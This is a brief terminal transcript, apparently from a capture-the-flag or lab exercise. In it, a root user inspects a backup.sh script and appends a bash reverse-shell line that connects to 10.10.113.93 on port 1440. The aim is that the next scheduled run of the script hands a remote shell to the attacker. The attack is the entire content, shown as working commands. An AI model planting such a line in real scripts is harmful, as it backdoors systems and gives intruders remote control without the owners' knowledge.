 # cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
# pwd
/opt/backups
# echo "sh -i >& /dev/tcp/10.10.113.93/1440 0>&1" >> /opt/backups/backup.sh
# #
# cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
sh -i >& /dev/tcp/10.10.113.93/1440 0>&1
#